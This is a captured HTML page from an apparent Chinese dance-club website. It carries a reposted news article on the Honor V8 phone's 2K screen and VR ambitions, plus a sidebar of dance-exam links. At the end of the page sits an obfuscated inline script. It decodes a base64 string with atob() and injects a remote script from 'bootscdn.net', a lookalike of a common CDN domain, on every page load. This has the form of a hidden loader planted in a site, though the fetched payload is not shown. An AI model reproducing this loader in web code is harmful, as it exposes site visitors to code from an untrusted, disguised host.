

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tkzjcampus.com/zx/xiangqing46775901.html
body_size: 3239
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="荣耀V8确认上2K屏 发力VR突破时空极限" />
    <meta name="description" content="4月25日消息，近日， 华为 高级副总裁余承东一改往日坚决不上2K屏的态度，表示不排斥一切消费者喜欢的“黑 科技 ”。余承东上述微博很快得到了华为荣耀业务部总裁赵明的转发，并再次表示：“追求极致科技，荣耀将打破视觉想象力”！鉴于荣耀 V8 " />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>荣耀V8确认上2K屏 发力VR突破时空极限-衡水舞蹈社团</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/app/radical/campus/idle.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand" href="/">衡水舞蹈社团</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/lt.html">论坛</a></li> <li><a href="/zx.html">资讯</a></li> <li><a href="/jx.html">教学</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>荣耀V8确认上2K屏 发力VR突破时空极限</h1>
            <div class="bo0CXW0PT6"><b></b><b>2022-03-26 01:49:10</b></div>
            <div class="I3GNo2n5H">
              <p><p>4月25日消息，近日， 华为 高级副总裁余承东一改往日坚决不上2K屏的态度，表示不排斥一切消费者喜欢的“黑 科技 ”。余承东上述微博很快得到了华为荣耀业务部总裁赵明的转发，并再次表示：“追求极致科技，荣耀将打破视觉想象力”！鉴于荣耀 V8 在5月10日就将发布，莫非该机是要上2K屏的节奏？</p>
<p>事实上，余承东“2K屏不实用”说法在之前是成立的，毕竟有数据表明2K屏已经超出了人眼分辨极限。不过，一个新兴行业——VR虚拟现实却对手机分辨率提出了更高的要求。目前，业内公认1080p分辨率的手机无法带来清晰的VR体验，2K也就自然热了起来。另外，早在以往的海报中，荣耀就已经表露了发力VR的决心，表示要让“视觉突破时空极限”。所以，综合来看，荣耀V8的2K屏幕应该是没什么悬念了。</p>
<p>荣耀V8</p>
<p>果不其然，荣耀V8已经获得了工信部认证，基本配置和证件照一览无余，2K屏最终得到了确认。工信部数据显示，荣耀V8采用5.7英寸大屏，分辨率为2560×1440，搭载2.5Ghz八核处理器，内置4GB RAM+64GB ROM存储组合，摄像头组合为1200万后置+800万像素前置镜头，配备3400mAh电池，运行 Android 6.0系统。至于价格，5月10日，荣耀新品发布会为大家揭晓！</p>
</p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
           <div class="y7hG58">
            <div class="dRYhY bacteria virtue breed">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/zx/xiangqing39865918.html" title="艺考资讯 | 2018年湖北省普通高校艺术专业招生统一考试大纲(美术类、舞蹈学类及戏剧与影视学类)">艺考资讯 | 2018年湖北省普通高校艺术专业招生统一考试大纲(美术类、舞蹈学类及戏剧与影视学类)</a>
                <em>2022-07-22 21:27:02</em>
              </li>
                                          <li>
                <a href="/zx/xiangqing39865922.html" title="首期【星Star亚琪少儿舞蹈基训】师资班包头站开始报名啦!名额有限!">首期【星Star亚琪少儿舞蹈基训】师资班包头站开始报名啦!名额有限!</a>
                <em>2022-07-01 01:28:01</em>
              </li>
                                          <li>
                <a href="/zx/xiangqing39865923.html" title="中国古典舞的这些能力,你具备了吗?">中国古典舞的这些能力,你具备了吗?</a>
                <em>2022-07-27 21:47:47</em>
              </li>
                                          <li>
                <a href="/zx/xiangqing39865926.html" title="【舞蹈艺考】江苏师范大学2018年舞蹈高考专业招生简章">【舞蹈艺考】江苏师范大学2018年舞蹈高考专业招生简章</a>
                <em>2022-03-13 20:48:47</em>
              </li>
                                          <li>
                <a href="/zx/xiangqing39865930.html" title="星STAR亚琪少儿舞蹈基训教学法第十一期—运城站">星STAR亚琪少儿舞蹈基训教学法第十一期—运城站</a>
                <em>2022-05-08 04:54:55</em>
              </li>
                                          <li>
                <a href="/zx/xiangqing39865931.html" title="【技术贴】跳好中国古典舞需要哪些能力?">【技术贴】跳好中国古典舞需要哪些能力?</a>
                <em>2022-07-14 18:32:03</em>
              </li>
                                          <li>
                <a href="/zx/xiangqing39865933.html" title="「简章」江苏师范大学2018年艺术类招生简章">「简章」江苏师范大学2018年艺术类招生简章</a>
                <em>2022-08-03 01:50:19</em>
              </li>
                                          <li>
                <a href="/zx/xiangqing39865934.html" title="华中师范大学2018年舞蹈学专业招生简章 报名时间1月22日-2月22日">华中师范大学2018年舞蹈学专业招生简章 报名时间1月22日-2月22日</a>
                <em>2022-07-12 00:44:23</em>
              </li>
                                          <li>
                <a href="/zx/xiangqing39865935.html" title="跳好中国古典舞需要哪些能力?">跳好中国古典舞需要哪些能力?</a>
                <em>2022-07-20 19:10:56</em>
              </li>
                                          <li>
                <a href="/zx/xiangqing39865940.html" title="湖北省2018年艺术类各专业统考考试内容大纲整理!">湖北省2018年艺术类各专业统考考试内容大纲整理!</a>
                <em>2022-07-28 01:11:21</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
       <div class="y7hG58">
        <div class="dRYhY identify">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="container bachelor">Copyright © 2023 All Rights Reserved 版权所有 衡水舞蹈社团</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>